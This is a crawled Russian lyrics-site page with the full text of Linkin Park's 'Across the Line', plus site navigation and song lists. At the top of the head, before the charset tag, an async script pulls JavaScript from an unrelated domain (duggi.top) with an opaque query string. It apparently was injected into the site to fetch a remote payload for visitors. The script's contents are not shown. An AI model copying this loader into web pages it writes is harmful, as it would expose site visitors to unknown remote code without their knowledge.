

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%D1%81%D0%BB%D0%BE%D0%B2%D0%B0/%D0%BB%D0%B8%D0%BD%D0%BA%D0%B8%D0%BD-%D0%BF%D0%B0%D1%80%D0%BA_across-the-line
body_size: 6557
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни линкин парк - across the line. Слова и стихи песни | текст песни линкин парк на русском</title>
	<meta name="description" content="Текст, слова песни линкин парк - across the line">
	<meta name="keywords" content="текст across the line, линкин парк, текст песни, слова">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Текст песни <a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/linkin-park" >линкин парк</a> - across the line</h1>
		
				
		
	</header>
	<div class="entry-content">
		
		<p></p>
		
		
		<div class="row">
			
			<div class="col-sm-6">

				
									<p>In this desert<br />
In darkness<br />
Lying with the gun across his chest<br />
Pretending<br />
He's heartless<br />
As the fire flashes in the sky<br />
He was fragile<br />
And frozen<br />
When the bullet took away his friend<br />
And now he's somehow<br />
More broken<br />
<br />
He's pulling his weapon to his side<br />
Loading it full of his goodbyes<br />
Holding an enemy across the line<br />
He's pulling his weapon to his side<br />
Loading it full of his goodbyes<br />
Holding an enemy across the line<br />
<br />
Sweating<br />
And shaking<br />
Lying with her hands across her chest<br />
She wakes with<br />
Her cravings<br />
As the fire flashes in her eye<br />
She was fragile<br />
And frozen<br />
When the needle took away her friend<br />
And now she's somehow<br />
More broken<br />
<br />
She's pulling her weapon to her side<br />
Loading it full of her goodbyes<br />
Holding an enemy across the line<br />
She's pulling her weapon to her side<br />
Loading it full of her goodbyes<br />
Holding an enemy across the line<br />
<br />
With every battle he's chosing<br />
With every fight he's losing<br />
His enemy's not far behind<br />
With every promise she's broken<br />
With every lie she's spoken<br />
Her enemy's not far behind<br />
<br />
It's your time<br />
It's your time<br />
It's your time<br />
It's - your - TIME<br />
<br />
He's pulling his weapon to his side<br />
Loading it full of his goodbyes<br />
Holding an enemy across the line<br />
<br />
She's pulling her weapon to her side<br />
Loading it full of her goodbyes<br />
Holding an enemy across the line<br />
<br />
With every battle he's chosing<br />
With every fight he's losing<br />
His enemy's not far behind<br />
With every promise she's broken<br />
With every lie she's spoken<br />
Her enemy's not far behind<br />
<br />
More lyrics  <br />
</p>
							</div>
			
			<div class="col-sm-6">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/l/i/n/linkin_park_across_the_line.jpg" title="across the line" alt="линкин парк - across the line" style="width:305px;margin:20px 0 18px;"/>
								

	
		
			</div>
		</div>
		
			</div>
</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/a/0/da0d58bade82718e62ebedea6a335ec8.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="linkin-park_leave-out-all-the-rest">Linkin Park - Leave Out All The Rest</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/c/c/acc3303692b92d53e71720f9331c5f9a.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="linkin-park_rolling-in-the-deep">Linkin Park - Rolling In The Deep</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/2/6/7268ec40e3331d8adca7d77828c896f4.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="linkin-park_in-the-end">Linkin Park - In the end</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/a/9/0a96594984c95b813547b8d617e881f0.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="linkin-park_bleed-it-out-piano-version">[Linkin Park - Bleed It Out Piano Version]</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="linkin-park_in-between-instrumental">Linkin Park - In Between [Instrumental]</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/7/c/97c949698de17a681f29060481cdde33.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="linkin-park_bleed-it-out-live-in-red-square">Linkin Park - Bleed it Out Live in Red Square</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/c/e/2/ce221678b6004b96609585498c09db17.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="linkin-park_numb-acoustic">Linkin Park - Numb Acoustic</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/5/0/1/501720f357ab7194b2392c2126ea4558.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="linkin-park_papercut-hybrid-theory">Linkin Park - Papercut Hybrid Theory</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/5/5/3555f1975829064bdd25ed93eadac175.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="linkin-park_lying-from-you-minus">Linkin Park - Lying from you minus</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/0/d50eae5b5fb75a383a447009a0e748e5.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bb%d0%b8%d0%bd%d0%ba%d0%b8%d0%bd-%d0%bf%d0%b0%d1%80%d0%ba_%d0%bc%d0%b0%d0%b9-%d0%b4%d0%b5%d1%81%d0%b5%d0%bc%d0%b1%d0%b5%d1%80">Линкин Парк - Май Десембер</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/4/9/b497c737d7b83d9a9ee8541c7d09c969.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="linkin-park_new-divide-piano-version">Linkin Park - New Divide Piano Version</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/a/a/daac607d4f6d998490b1ae97867a78df.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="linkin-park_new-wastelands">Linkin Park - New Wastelands</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/d/a/9dac1fe21480bd1a50d2831a874956e1.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bb%d0%b8%d0%bd%d0%ba%d0%b8%d0%bd-%d0%bf%d0%b0%d1%80%d0%ba_giving-in">Линкин Парк - Giving In</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/1/9/6/196002d74bba2d391f8517490943df01.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bb%d0%b8%d0%bd%d0%ba%d0%b8%d0%bd-%d0%bf%d0%b0%d1%80%d0%ba_%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc">линкин парк - на русском))</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/9/9/a998d9f978955b4fc8468a9edfc4c13c.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="linkin-park_iridescent-ost-transformers-3-2011">Linkin Park - Iridescent OST Transformers 3 2011</a>
				
							</span>
		</li>
		</ul>
</div>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%87%d0%b0%d1%81%d1%82%d1%83%d1%88%d0%ba%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%87%d0%b0%d1%81%d1%82%d1%83%d1%88%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b1%d0%be%d1%82%d0%b0-%d0%b1%d0%b5%d0%b9%d1%81%d0%b5%d0%bd%d0%be%d0%b2%d0%b0_%d0%b0%d0%b9-%d0%b4%d0%b8%d0%b4%d0%b0%d1%80%d0%bb%d1%8b-%d0%b0%d0%bd%d0%b0%d1%88%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b1%d0%be%d1%82%d0%b0-%d0%b1%d0%b5%d0%b9%d1%81%d0%b5%d0%bd%d0%be%d0%b2%d0%b0_%d0%b0%d0%b9-%d0%b4%d0%b8%d0%b4%d0%b0%d1%80%d0%bb%d1%8b-%d0%b0%d0%bd%d0%b0%d1%88%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/каракат_кулыншагым-ай" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/каракат_кулыншагым-ай" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="%d1%81%d0%b0%d0%bb%d0%b0%d0%bc%d0%b0%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d0%ba%d0%be%d0%b2%d0%b0_%d0%be%d1%80%d1%83%d0%ba-%d0%b7%d0%b0%d1%80%d0%b3%d0%b0-%d0%ba%d0%b5%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%81%d0%b0%d0%bb%d0%b0%d0%bc%d0%b0%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d0%ba%d0%be%d0%b2%d0%b0_%d0%be%d1%80%d1%83%d0%ba-%d0%b7%d0%b0%d1%80%d0%b3%d0%b0-%d0%ba%d0%b5%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/мариям-жагоркызы_дударай-песня-на-казахском-языке" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/мариям-жагоркызы_дударай-песня-на-казахском-языке" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/жаксыбек-азамат_жаным-менин-балапаным" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/жаксыбек-азамат_жаным-менин-балапаным" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="ninety-one_%d0%ba%d0%b0%d0%bb%d0%b0%d0%b9-%d0%ba%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d1%8b%d0%bd" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="ninety-one_%d0%ba%d0%b0%d0%bb%d0%b0%d0%b9-%d0%ba%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/градусы_с-8-марта" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/градусы_с-8-марта" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="%d1%83%d1%80%d0%bc%d0%b0%d1%82-%d0%b6%d1%83%d0%bc%d0%b0%d0%ba%d0%b0%d0%b4%d1%8b%d1%80%d0%be%d0%b2_%d0%b4%d0%be%d1%81-%d0%b4%d0%b5%d0%b1%d0%b5%d1%87%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%83%d1%80%d0%bc%d0%b0%d1%82-%d0%b6%d1%83%d0%bc%d0%b0%d0%ba%d0%b0%d0%b4%d1%8b%d1%80%d0%be%d0%b2_%d0%b4%d0%be%d1%81-%d0%b4%d0%b5%d0%b1%d0%b5%d1%87%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%b5-kurili_%d0%bd%d0%b5-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d1%81-%d0%bf%d1%83%d1%82%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bd%d0%b5-kurili_%d0%bd%d0%b5-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d1%81-%d0%bf%d1%83%d1%82%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d0%b1%d0%b5%d0%ba-%d0%b1%d0%be%d1%80%d0%b1%d0%b8%d0%b5%d0%b2_%d0%ba%d1%8b%d1%80%d0%b3%d1%8b%d0%b7%d1%81%d1%82%d0%b0%d0%bd" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/3/5/e357271fb2c3c332d8914f622ecba1c6.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b1%d0%b5%d0%ba-%d0%b1%d0%be%d1%80%d0%b1%d0%b8%d0%b5%d0%b2_%d0%ba%d1%8b%d1%80%d0%b3%d1%8b%d0%b7%d1%81%d1%82%d0%b0%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бек Борбиев - Кыргызстан</a>
			</li>
					<li style="display: table">
				<a href="linkin-park_in-the-end-demo" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/8/b/d8b70873d171ed74bc1782f2549212bf.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="linkin-park_in-the-end-demo" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Linkin Park - In the End Demo</a>
			</li>
					<li style="display: table">
				<a href="linkin-park_give-up" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/c/c/0cce6aa95953079b017283e4125441db.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="linkin-park_give-up" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Linkin Park - Give up</a>
			</li>
					<li style="display: table">
				<a href="linkin-park_bleed-it-out-live-in-red-square" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/7/c/97c949698de17a681f29060481cdde33.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="linkin-park_bleed-it-out-live-in-red-square" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Linkin Park - Bleed it Out Live in Red Square</a>
			</li>
					<li style="display: table">
				<a href="linkin-park_papercut-extended-intro" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 70px;height: 70px;" />
				</a>
				<a href="linkin-park_papercut-extended-intro" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Linkin Park - Papercut Extended Intro</a>
			</li>
					<li style="display: table">
				<a href="linkin-park_in-between-instrumental" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 70px;height: 70px;" />
				</a>
				<a href="linkin-park_in-between-instrumental" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Linkin Park - In Between [Instrumental]</a>
			</li>
					<li style="display: table">
				<a href="linkin-park_faint" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/e/c/6ecad8bcacb717dafd1922e4a6e33c21.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="linkin-park_faint" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Linkin Park - Faint</a>
			</li>
					<li style="display: table">
				<a href="linkin-park_bleed-it-out-piano-version" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/a/9/0a96594984c95b813547b8d617e881f0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="linkin-park_bleed-it-out-piano-version" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[Linkin Park - Bleed It Out Piano Version]</a>
			</li>
					<li style="display: table">
				<a href="linkin-park_burn-it-down-minus" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 70px;height: 70px;" />
				</a>
				<a href="linkin-park_burn-it-down-minus" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Linkin Park - Burn It Down minus</a>
			</li>
					<li style="display: table">
				<a href="linkin-park_rolling-in-the-deep-adele-cover" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/1/5/a/15af0e4617e36dcf55ca1ba57710b5e9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="linkin-park_rolling-in-the-deep-adele-cover" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Linkin Park - Rolling In The Deep Adele Cover</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
